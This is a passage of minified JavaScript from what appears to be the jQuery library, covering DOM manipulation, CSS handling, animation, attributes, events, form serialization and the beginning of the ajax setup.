Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return _(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){k.fn[e]=function(e){for(var t,n=[],r=k(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),k(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=k.style(e,t)),!y.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(u);var e=C.getComputedStyle(u);n="1%"!==e.top,a=12===t(e.marginLeft),u.style.right="60%",o=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ie.removeChild(s),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s=E.createElement("div"),u=E.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),i}}))}();var Ue=["Webkit","Moz","ms"],Xe=E.createElement("div").style,Ve={};function Ge(e){var t=k.cssProps[e]||Ve[e];return t||(e in Xe?e:Ve[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;while(n--)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=k.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=k.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=k.css(e,"border"+re[a]+"Width",!0,i))):(u+=k.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=k.css(e,"border"+re[a]+"Width",!0,i):s+=k.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var r=Fe(e),i=(!y.boxSizingReliable()||n)&&"border-box"===k.css(e,"boxSizing",!1,r),o=i,a=_e(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||"auto"===a||!parseFloat(a)&&"inline"===k.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===k.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+et(e,t,n||(i?"border":"content"),o,r,a)+"px"}function nt(e,t,n,r,i){return new nt.prototype.init(e,t,n,r,i)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=_e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=V(t),u=Qe.test(t),l=e.style;if(u||(t=Ge(s)),a=k.cssHooks[t]||k.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=ne.exec(n))&&i[1]&&(n=le(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(k.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=V(t);return Qe.test(t)||(t=Ge(s)),(a=k.cssHooks[t]||k.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=_e(e,t,r)),"normal"===i&&t in Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],function(e,u){k.cssHooks[u]={get:function(e,t,n){if(t)return!Ye.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,u,n):ue(e,Je,function(){return tt(e,u,n)})},set:function(e,t,n){var r,i=Fe(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===k.css(e,"boxSizing",!1,i),s=n?et(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-et(e,u,"border",!1,i)-.5)),s&&(r=ne.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=k.css(e,u)),Ze(0,t,s)}}}),k.cssHooks.marginLeft=ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(i,o){k.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+re[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(k.cssHooks[i+o].set=Ze)}),k.fn.extend({css:function(e,t){return _(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=k.css(e,t[a],!1,r);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)}}),((k.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=nt.prototype.init,k.fx.step={};var rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(lt):C.setTimeout(lt,k.fx.interval),k.fx.tick())}function ct(){return C.setTimeout(function(){rt=void 0}),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(o,e,t){var n,a,r=0,i=dt.prefilters.length,s=k.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=rt||ct(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ct(),duration:t.duration,tweens:[],createTween:function(e,t){var n=k.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=k.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=dt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return k.map(c,pt,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=k._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,k.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||k.style(e,r)}if((u=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=k.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=k.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done(function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)k.style(e,r,d[r])})),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),k.speed=function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),a=function(){var e=dt(this,k.extend({},t),o);(i||Q.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=k.timers,r=Q.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Q.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,r){var i=k.fn[r];k.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ft(r,!0),e,t,n)}}),k.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),rt=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){it||(it=!0,lt())},k.fx.stop=function(){it=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},ot=E.createElement("input"),at=E.createElement("select").appendChild(E.createElement("option")),ot.type="checkbox",y.checkOn=""!==ot.value,y.optSelected=at.selected,(ot=E.createElement("input")).value="t",ot.type="radio",y.radioValue="t"===ot.value;var ht,gt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return _(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(i=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=k.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var a=gt[t]||k.find.attr;gt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=gt[o],gt[o]=r,r=null!=a(e,t,n)?o:null,gt[o]=i),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}k.fn.extend({prop:function(e,t){return _(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[k.propFix[e]||e]})}}),k.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,i=k.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),k.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).addClass(t.call(this,e,xt(this)))});if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).removeClass(t.call(this,e,xt(this)))});if(!arguments.length)return this.attr("class","");if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){k(this).toggleClass(i.call(this,e,xt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=k(this),r=bt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=xt(this))&&Q.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;k.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,k(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(r=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=k.valHooks[t.type]||k.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(wt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:mt(k.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=k.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<k.inArray(k.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},y.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!Tt.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),c=k.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,Tt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Q.get(o,"events")||{})[e.type]&&Q.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&G(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!G(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),k.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Ct),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Ct),k.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(r,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}}),y.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){k.event.simulate(r,e.target,k.event.fix(e))};k.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=Q.access(e,r);t||e.addEventListener(n,i,!0),Q.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=Q.access(e,r)-1;t?Q.access(e,r,t):(e.removeEventListener(n,i,!0),Q.remove(e,r))}}});var Et=C.location,kt=Date.now(),St=/\?/;k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(n,e,r,i){var t;if(Array.isArray(e))k.each(e,function(e,t){r||Nt.test(n)?i(n,t):qt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)qt(n+"["+t+"]",e[t],r,i)}k.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){i(this.name,this.value)});else for(n in e)qt(n,e[n],t,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=E.createElement("a");function Bt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(R)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function _t(t,i,o,a){var s={},u=t===Wt;function l(e){var r;return s[e]=!0,k.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function zt(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&k.extend(!0,e,r),e}Ft.href=Et.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,k.ajaxSettings),t):zt(k.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=k.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?k(y):k.event,x=k.Deferred(),b=k.Callbacks("once 